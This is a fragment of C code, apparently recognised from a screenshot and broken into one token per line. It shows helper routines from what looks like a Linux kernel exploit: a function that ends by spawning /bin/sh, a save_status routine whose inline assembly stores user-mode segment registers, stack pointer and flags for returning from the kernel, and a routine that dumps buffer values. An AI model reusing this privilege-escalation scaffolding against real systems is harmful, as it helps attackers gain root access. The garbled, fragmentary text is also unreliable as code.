
    execl(
"/bin/sh"
,
"sh"
,
NULL
);

}

void
save_status
()
{

    __asm__(

".intel_syntax noprefix;"
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
".att_syntax;"
    );

    info(
"status saved!"
,
0
);

}

void
show
( 
size_t
 buf[] , 
int
 len)
{

for
 (
int
 i =
0
;i<len;i++){

printf
(
"0x%-4x -> 0x%lx\n"
 , i,buf[i]);

    }

}
